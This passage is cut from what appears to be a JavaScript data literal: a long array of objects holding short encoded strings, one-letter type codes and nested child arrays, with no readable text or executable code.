y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nl*;aoG<ao^<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTCLeF#!eF$c',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'ksy1?hd<krV\\ab;ko!AC',y:'v',a:10},{t:'nTx/doI.doI~',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'l)2j|!z<nWn_b\\?<syB<',y:'v',a:10},{t:'kt7eafQwj/]Abx:noV9F',y:'v',a:10},{t:'nR.nawB@awCj',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$(Uc*=Fc*=e',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSNhb.7hb.7Q',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nSHliH4<iH.<',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nA-]oI@<oJl<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nU4Acq#ycq@\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTi{b/I)b/I}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj0eHH&eHHR',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl*_"wP<"wR<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-FpemQ3h!yRd1P<d12<',y:'v',a:10},{t:'aOVmi(2]a!7Kei.|eh!:',y:'v',a:10},{t:'kyBLbbAXky!bcj!;ky@Q',y:'v',a:10},{t:'nl0}dHYXdHY%',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nSK_dp^Fdp^7',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nR%|cmA)cmA_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'avGlbxxBft$-ft$~',y:'v',a:10},{t:'nTy9cj42cj4:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4AdO^0dO^&',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'nT/8dk7Wdk7p',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nl0heBoieBn$',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'fzizg:~0l9B-',y:'c',a:10},{t:'o\'R9co}ToEo2co{Lcz4"',y:'v',a:10},{t:'nl*=eBqveBp\\',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'asF$e]Ssk\\vB',y:'p',a:10},{t:'fP[Da\\bUr@[R',y:'5',a:10},{t:'daWSdWd[dWG%',y:'p',a:10},{t:'nTCJd^p<d^X<',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nl*},;|<,;^<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTleduB}duBS',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'L6-<aCuMa]d;aD?U9Hl<9Hq<',y:'p',a:10},{t:'fcgYgW8]ebpFebpS',y:'r',a:10},{t:'awb#gj.pjDjLjB.C',y:'p',a:10},{t:'nl*hO^O<O^i<',y:'v',p:[{t:'ksQtksP|',a:10,y:'v'}]},{t:'nUb;co`kcn|_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nA!4esH.esIB',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nTA=brB[brCo',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nY`NdLsidLr{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b8H*uCTqullTby+rkrZMdssOdf,7',y:'a',a:10},{t:'l(y9U7H<',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'l))iaN$Is`=_mqS.o6yvs6VPp@]elgn@olo6bdiHZ%L<jF\'Be9u\'ebzEcgZTgZmPtllctlls',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'nT|\\d\'<el<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'o9Qxa\\\\0on1*a]KEa-P4',y:'v',a:10},{t:'fAOCf!2V|QF<aGj)aGj"',y:'p',a:10},{t:'if1kb!l]',y:'',a:10},{t:'nTi}bA5FbA5U',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g{5WhUuxfFhHb[khb}|^',y:'4',a:10},{t:'l_`6d.E`l8F?bhRKbv=&',y:'v',a:10},{t:'nTu"cqm)cqnl',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nTu|dp.Sdp._',y:'v',p:[{t:'#\\0<',a:10,y:'v'}]},{t:'nU6QdL}fdL}L',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'mM~Hac@eo+ANac@.aqa+',y:'v',a:10},{t:'nRYKb:.[b:.=',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nUb|bw(#bw(&',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nl*&Nb^<NbF<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'jpWQf%%s?"*</rP<',y:'8',a:10},{t:'ig{@iM6|iM6Z',y:'0',a:10},{t:'bEzNj^NhpYs0i-W}s(8Ls({4',y:'a',a:10},{t:'nU6Tb?)\'b?_f',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$jcoKF<oKe<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nQ;MdNs,dNs0',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o?qJdE9Elu}e$F\'<,M_<',y:'v',a:10},{t:'nl1WdI&pdI%{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kNaRI9aRJ`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaGbVy=bVy|',y:'v',p:[{t:'o7\\j',a:10,y:'v'}]},{t:'nxB!dM")dM,d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'dYv;dqSR',y:'a',a:10},{t:'bEzNj^Nhp@VzsMF2f&YypxB|gXL/rpo`p.mwp2\'IrU]lqe#\'e@Y"f:6\'rQ\\=h,/8t}&BjsL)jsL&',y:'v',a:10},{t:'nR%p?R5<?RD<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTwSdq|Edq?|',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$ltFg+<Fhe<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nqPub&)#b&)M',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nX((ck\\-ck\\I',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'hU]ajGd2jxVs',y:'4',a:10},{t:'nR1TasK3asKA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/~cq,Wcq,]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTv$atMUatMl',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'b:j!\\a%<][\\<',y:'p',a:10},{t:'nTj2dM;HdM;`',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$j7aWw"aWxf',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4,f5;<f6b<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl\'bX.abX.E',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'nw[Cb%iJb%i#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fzm-f(oOgzdVibzDczaXcA@S',y:'r',a:10},{t:'nUMPf8n<f8R<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyC\\bQeqbQev',y:'v',p:[{t:'kq/U',a:10,y:'v'}]},{t:'nl0gQQz<QP.<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-Fko#z{kkjlkkjq',y:'v',a:10},{t:'nqMqLJz<LJG<',y:'v',p:[{t:'o"Je',a:10,y:'v'}]},{t:'lHy~bvheo,apa`NC)~d<',y:'v',a:10},{t:'gjoof_x0sSUsjvgXp{[Fg^SGg^@$',y:'a',a:10},{t:'nl*;d\'Aed\'Ap',y:'v',p:[{t:'nT?H',a:10,y:'v'}]},{t:'kyW,b;)]j(.mcGyWo9|d',y:'v',a:10},{t:'nX)N,M3<,M~<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@|cqQ3cqQI',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6Tb[JAb[JF',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTx|b[2\'b[2!',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nl*\\cR)[cR_h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nvZ3b4~tb4~2',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'fs~3bgG]jToxjTc[',y:'0',a:10},{t:'nTx/doI/doI9',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nqO2{e?<{fu<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l_`1',y:'v',p:[{t:'l(OQa]aG',a:10,y:'v'},{t:'l(Q8?VY<',a:10,y:'v'}]},{t:'l_aHa[x=',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'co]*c`*yi8H9ev\\#aj^1\\@e<\\@h<',y:'4',a:10},{t:'fQS(cr]<',y:'8',a:10},{t:'nT."cnL!cnL&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l(N5a\\GSa\\Gl',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'lOrbbPHKnU_0bt#WbCI^',y:'v',a:10},{t:'nfkJc;cQoDY@buNkbg95',y:'v',a:10},{t:'nTi{djn<djH<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(Ng\\:<g\\~<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6Obv5Ubv5o',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'m$iAc(`lc*|)',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(Na*\'Qa*\'&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb[ap,yap"/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYRSb;!Ob;!U',y:'t',a:10},{t:'nU`1dk9Wdk9u',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nl*)a{tya{tJ',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'l7LTawCanVUSdPx\'dPdX',y:'v',a:10},{t:'nT/3dlwhdlwo',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSF9dueHduea',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$jcaE$EaE#.',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?Gb:~lb:~h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|iap(1ap(,',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'bEzNj^NhpVt!qWU[p,e1p"i\'',y:'v',a:10},{t:'nl*_f_<f%<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nu90dO0UdO0=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b4K)NzV<hfg6l@J@',y:'d',a:10},{t:'o9;2dA]pmU$xd@mLd;m/',y:'v',a:10},{t:'nX*.c~k<c9*<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nUaDbvB.bvCh',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'l))iaN$Is`=_mqS.oYM}cYAuco(/"(h<aU_6l~GDp`yan*I:pxX6uu/3gI#!c15ac|Vec|UW',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'d5E!$v,<$G)<',y:'d',a:10},{t:'o8@Efi$WqW*di6v:utuNfwRbpO\\OpO(V',y:'v',a:10},{t:'nl*_a\\8ca\\8e',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b6~]bR"P',y:'p',a:10},{t:'nl*_ZA<Z3<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*oeD?~eD?A',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nl*ea]Yka]Ym',y:'v',p:[{t:')":<',a:10,y:'v'}]},{t:'nU4Ad#F}d#FW',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZEa{xja{xu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYa,b[(sb[*;',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUL$dOagdOac',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZEa}\'Ma}\'k',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'auYpftchfs}Q',y:'p',a:10},{t:'m$jcd8.Xd8.s',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nhp+gNr_CDr=x/',y:'v',a:10},{t:'iGR~i,r$|#j<pN:8',y:'r',a:10},{t:'nT|_bUZ&bUZ;',y:'v',p:[{t:'o8!5',a:10,y:'v'}]},{t:'nl3^eDuneDt&',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'nU4paub;aub7',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'bTtWc|OX,#|<aP8xc+\\BdB[Sgi-\\gi-$',y:'v',a:10},{t:'nl0&a]vZa]vp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l)n\'aSo1k(K4c9E,cWeT',y:'v',a:10},{t:'nUbfb?wIb?w~',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kq"X=4B<o}4Mdcxrkc1g',y:'v',a:10},{t:'nlZza}?9a}??',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iw}5jMAjcb)OeVZxeV3e',y:'r',a:10},{t:'byihgD#ki~e.o*eI',y:'p',a:10},{t:'m$kNax{bax{m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l))iaN$Is`=_mqS.pkQ~mPImm!1bdL1wnrnHkB}@pv[kl|3.lZqRnp)cp8lNo%Tvp+u[p+u^',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'l))iaN$Is`=_mqS.pneRt}@wl%N8q2C5k5IGj\'25qX=!rgmCnr27L~F<cj`(gWuBfXBafXAS',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'nUK:|D,<|E`<',y:'v',p:[{t:'lJ?F',a:10,y:'v'}]},{t:'gjoof_xYt&K2hDW,p2h"i@tnp3~wfH_\'q(w$i&^HuheCfLL8',y:'5',a:10},{t:'m$lBa(g{a(gS',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*dcP04cP0u',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d!ACaH-?c(2Rc_qw',y:'p',a:10},{t:'m$kVjp1<jp:<',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nl*ga}\\ga}]!',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nl*&/hu</hP<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gf@%f1TcfPoO',y:'p',a:10},{t:'nT.obYYfbYYs',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ihscaqQhims$m(3+m(4j',y:'r',a:10},{t:'nl*kO9S<O9-<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aP/}d@Aeg@@fg$ay',y:'4',a:10},{t:'bDJ:iYd0jKjZog`%',y:'h',a:10},{t:'nSK]av5^av5H',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/9dS+hdS^?',y:'v',p:[{t:'lNES',a:10,y:'v'}]},{t:'m$luaE@GaE@-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR.law+4aw+=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'eYQ<es$4t6zX',y:'c',a:10},{t:'nl3ba\\P1a\\Pr',y:'v',p:[{t:'/6n<',a:10,y:'v'}]},{t:'kt4kb"T/n"t%c%Uhk,$|',y:'v',a:10},{t:'nT?Gb:@yb:@J',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lCevo*evpm',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTA,au+kau^#',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nl*_MNC<MNL<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl3+LIe<LH(<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'bEzNj^Nhp+9Ihppyj^vOi-&U',y:'v',a:10},{t:'ng\\Sc,*PmT)~abkiabD1',y:'v',a:10},{t:'nU3QeBBReBBm',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lOrfbP2#bP2M',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nl*_.Sp<.R=<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUNra`3Ra`3=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'co]*c`*xfi[]fq!$',y:'r',a:10},{t:'nUaBbSVDbSVF',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw:`dIc|dIdD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j%e`uRe`uy',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'d32*a{oGa_PT',y:'r',a:10},{t:'nAN;N`{<or)XbcdlbsQe',y:'v',a:10},{t:'nTzJdpK[dpK0',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nUMKeB:SeB:s',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUb]eFN6eFNM',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f)zRdW3?uCP4',y:'p',a:10},{t:'nU4AdL=1dL=;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b0+PgN4(e.OteKc<enjegeg5dr-Qdr-1',y:'p',a:10},{t:'b1J(NoS<f3`rkAFie]!ge]3N',y:'0',a:10},{t:'bEzNj^Nhp+9Ijb#\'s$xtg8&6',y:'v',a:10},{t:'bEr.aEyoaQ{Y.EC<db_:sCxac*baje4to|Vc',y:'v',a:10},{t:'EP2<ha+|fz[Vc]vohwy8aUwYq[B;jbp\'i;\'I',y:'x',a:10},{t:'nl0idLE?dLE+',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'f)OOe=B9eMMiaRhri&iBi%/:',y:'p',a:10},{t:'nUc4clGpclGA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lCa1Pga1O%',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'ng}Sa*BJa*B~',y:'v',a:10},{t:'m$j#a!jZa!ju',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0ga=)ua=(?',y:'v',p:[{t:'lJ"~',a:10,y:'v'}]},{t:'m$i.c*Lhc*LM',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4\'eF-YeF-s',y:'v',p:[{t:'nT?H',a:10,y:'v'}]},{t:'nUL!bxm0bxmw',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gf@%js+Pi,D1i,F{',y:'p',a:10},{t:'kp3;oSK&sUc<tfYVtk|=',y:'4',a:10},{t:'nU4obYO?bYPE',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*;Oks<Oke<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fs2<a_G\\aghSbod%bn\';',y:'x',a:10},{t:'nSKmav$bav$i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cbr1iGV8e,IKe,T4',y:'5',a:10},{t:'nTB9bTXcbTXH',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbodcb<db;<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'kyW\'bSGHn:W1d#~;nJ5d',y:'v',a:10},{t:'m$kNcYrecYq+',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'ks|7cEGql2fCbzg\\o5vZ',y:'v',a:10},{t:'l))iaN$Is`=_mqS.oYNUpm\'+q/Bepg[0cUj#f@~FbfySim{Wb38roZe:q!B4n*SwnrONnrO.',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'nl3^d[^%d[+g',y:'v',p:[{t:'lJ"~',a:10,y:'v'}]},{t:'nUb]/iB</i`<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l))iaN$Is`=_mqS.o4YEs93[m_gSps39k[$#raF|gj_/cQ8te\\^1iJ@\\i]v,97*<j_=*j_=y',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'nRYKb:.|b:.~',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'g1oAd\\~(h/p8cH-"r;le',y:'r',a:10},{t:'nTwJdO_zdO)"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0geDEreDEi',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nSJMdmNtdmNV',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'ksP1a;{HmSK*ab3omZE=',y:'v',a:10},{t:'l*n]eEoWl}X5dNoKd13n',y:'v',a:10},{t:'iw}5jDFliBVPa4PEdewEddkB',y:'r',a:10},{t:'nl3$aL!xaL!3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl"/A6</AE<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_9aw$Iaw$b',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl10d;6Pd;6(',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nl1Wd],Vd],\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|;aviYavi]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'arredx\\Ieqj(gYp!gZR^',y:'p',a:10},{t:'l))iaN$Is`=_mqS.oYiEtRPsk(|gprkIqOA|fK_"f]v<f,{Wd|R!iq6Ue^nuezk%e%?Je%?t',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'gjoof_xYr)iUfMpyuHv9f-@;fWin',y:'4',a:10},{t:'nR0~b;J/b;J6',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nl2DdK(<dLo<',y:'v',p:[{t:'ktsjktr(',a:10,y:'v'}]},{t:'nUN;b:r"b:sz',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$kYeAHKeAHN',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nTlrcoYicoYo',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nl3$aL#oaL@\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kYeAHMeAHN',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'kxcHbcm,o!)3dCy8kwMk',y:'v',a:10},{t:'jp4Ni!+Tc-o[jd^.jd0Z',y:'4',a:10},{t:'nU3MbB6ybB6H',y:'v',p:[{t:'l}rS',a:10,y:'v'}]},{t:'ksRjbg~On7vFagVmmLb[',y:'v',a:10},{t:'j.RLl:Kpjm#_hRwAqjI2iiu@uig0g0.je95cj)$i',y:'4',a:10},{t:'m$ipa&bZa&bv',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'m$lxc}"Gc}"c',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nTA[cphicphw',y:'v',p:[{t:'lH+q',a:10,y:'v'}]},{t:'nTwJf/r<f._<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(Rc_a#c_bf',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_MMY<MM@<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@|b;%~b;%3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4:bOaAbOaS',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ng[pa`xSa`xV',y:'t',a:10},{t:'g3.yguE!f+gKcxl3cy#o',y:'0',a:10},{t:'mM~xa:ouor!/a|sga?"`',y:'v',a:10},{t:'nT."cnO0cnO/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'am6&|[F<b;b}b]LB',y:'4',a:10},{t:'cy[Vbvh^aq2TeY"`e&}te&?h',y:'p',a:10},{t:'g00Xa\\=aa;6(',y:'e',a:10},{t:'nlZya];<a]0<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o8@Efi$WrO_GjvshqMGRgv+eqJH)qJ1n',y:'v',a:10},{t:'nT."cnO!cnON',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hNd/N`d/M~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j%c*fFc*fn',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx:ZaeTzlR/0d26]kn,)',y:'v',a:10},{t:'nUaDbv,4bv,B',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nU4\'dlzEdlzp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw][?H:<?Ic<',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'kuS2dO]Hng6ZP1k<l_`S',y:'v',a:10},{t:'g-|{e=M9h`G.Pd+<HVO<',y:'p',a:10},{t:'nTj1cn|-co`d',y:'v',p:[{t:'lD;s',a:10,y:'v'}]},{t:'nl3@eBqteBqq',y:'v',p:[{t:'kr]gkr]J',a:10,y:'v'}]},{t:'nTwQ/!M</!V<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m`dlb<dlF<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kq,AdG)zn~lrbh))lt}w',y:'v',a:10},{t:'nU`4clHMclH%',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'o:95af2[o:5oaGocaY50',y:'v',a:10},{t:'nUaIauR2auR\'',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUaBeH]]eH\\t',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*(eFf8eFfE',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$i.cZ[]cZ]w',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4;a`Rba`RH',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'b1J-cS}6hkL|hkMj',y:'d',a:10},{t:'gjoof_xYp.2$f)Q*t$Q$hVI@h9qj',y:'t',a:10},{t:'nUN]bv_]bv=s',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nUbfdqH=dqIr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nqSE=\'I<=:|<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o[LcaL#%ke!,dV4Fd8gM',y:'v',a:10},{t:'nuz5b-*nb-&&',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nU`2bY5lbY5T',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl3$aL!yaL!5',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fRE#hkdcfZg4b#aMsV=_',y:'r',a:10},{t:'nTu,aq?8aq?;',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl*_,I\'<,I!<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l_aBdM{alIAudPs3d4sK',y:'v',a:10},{t:'fX0JfvbR',y:'0',a:10},{t:'nTkDdo6bdo55',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'nl0ecR4ecR4J',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTwObvy)bvyO',y:'v',p:[{t:'kyU7kyUD',a:10,y:'v'}]},{t:'nUL-dH,{dH,#',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl*od\'*md\'&\\',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'d$\\!h{I=an3Caf#P',y:'p',a:10},{t:'nl3$aL!HaL!^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb[?O3<?OR<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho~eBcWdfmMN9abhomL)2c:SDc:NM',y:'t',a:10},{t:'a0e#e3,#iGT6dvvLdvvX',y:'4',a:10},{t:'hW%hhHcPnPyy',y:'0',a:10},{t:'nl1WcS;:cS;+',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'o#Usc^$m',y:'',a:10},{t:'nTu,ar`uar`k',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'l7+|L)t<k30&aZeKaLza',y:'v',a:10},{t:'m$(Xa&{Ga&{`',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'ng}TaH8HaH8J',y:'v',a:10},{t:'nl2Dc;~\'c;~1',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nYL2"x&<"yl<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nl*{a]Y!a]YI',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'as_"cto}aA7"iFW8|O6<h:gLh:gI',y:'p',a:10},{t:'nUK?f+5<f+z<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR|kdrpudro=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpX*5fwd^fw`A',y:'v',a:10},{t:'m$hSd|j#d|ke',y:'v